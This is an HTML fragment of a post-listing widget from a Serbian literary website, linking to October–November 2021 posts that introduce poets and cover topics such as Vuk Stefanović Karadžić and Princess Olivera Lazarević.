                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/" title="Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Milanka-120x85.jpg" alt="Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама">Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 19, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/" title="DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/David-120x85.jpg" alt="DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/" rel="bookmark" title="Permanent link to DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE">DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 14, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/" title="Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Natalija-Naumovska-120x85.jpg" alt="Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama">Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 13, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/" title="Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Юлия-Гордеева-120x85.jpg" alt="Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/" rel="bookmark" title="Permanent link to Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву">Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 12, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/" title="Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Полина-Кондратенко-120x85.jpg" alt="Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/" rel="bookmark" title="Permanent link to Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко">Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 12, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/" title="Вук Стефановић Караџић"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Вук_Стефановић_Караџић.1846-120x85.jpg" alt="Вук Стефановић Караџић" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/" rel="bookmark" title="Permanent link to Вук Стефановић Караџић">Вук Стефановић Караџић</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/" title="Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Јелена-Вујановић-120x85.jpg" alt="Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама">Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 04, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/" title="Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Marina-1-120x85.png" alt="Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама">Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 03, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesme-indijanaca/" title="PESME INDIJANACA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Ind.-2-120x85.jpg" alt="PESME INDIJANACA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesme-indijanaca/" rel="bookmark" title="Permanent link to PESME INDIJANACA">PESME INDIJANACA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 02, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesme-indijanaca/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/" title="Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Biljana-Minic-120x85.jpg" alt="Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama">Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 01, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/" title="Представљамо вам песника Ксенију Станковић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/249059743_588943498816482_9024713291608724971_n-120x85.jpg" alt="Представљамо вам песника Ксенију Станковић са њеним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам песника Ксенију Станковић са њеним песмама">Представљамо вам песника Ксенију Станковић са њеним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 28, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/" title="SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Olivera-Lazarevic-120x85.jpg" alt="SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/" rel="bookmark" title="Permanent link to SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ">SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 26, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/" title="Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/amina-hrncic-120x85.jpg" alt="Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama">Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 25, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/" title="Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Jasna-120x85.jpg" alt="Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/" rel="bookmark" title="Permanent link to Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac">Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 21, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/" title="Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Zablacanski-120x85.jpg" alt="Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog">Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 17, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-uz-aforizme-simpaticnu-aleksandru-filipovic/" title="Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/ALEKSANDRA-120x85.png" alt="Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-uz-aforizme-simpaticnu-aleksandru-filipovic/" rel="bookmark" title="Permanent link to Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović">Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 15, 2021</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-violetu-panic/" title="Danas vam predstavljamo pesnikinju Violetu Penić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Violeta-120x85.jpg" alt="Danas vam predstavljamo pesnikinju Violetu Penić" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-violetu-panic/" rel="bookmark" title="Permanent link to Danas vam predstavljamo pesnikinju Violetu Penić">Danas vam predstavljamo pesnikinju Violetu Penić</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 13, 2021</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za Danas vam predstavljamo pesnikinju Violetu Penić</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/" title="Ovoga puta je i simpatična pesnikinja Marija Ilić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Maca-120x85.jpg" alt="Ovoga puta je i simpatična pesnikinja Marija Ilić" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/" rel="bookmark" title="Permanent link to Ovoga puta je i simpatična pesnikinja Marija Ilić">Ovoga puta je i simpatična pesnikinja Marija Ilić</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" title="Овога пута вам предствављамо песникињу Смиљу Жунић"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Smilja-Zunic-120x85.jpg" alt="Овога пута вам предствављамо песникињу Смиљу Жунић" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" rel="bookmark" title="Permanent link to Овога пута вам предствављамо песникињу Смиљу Жунић">Овога пута вам предствављамо песникињу Смиљу Жунић</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

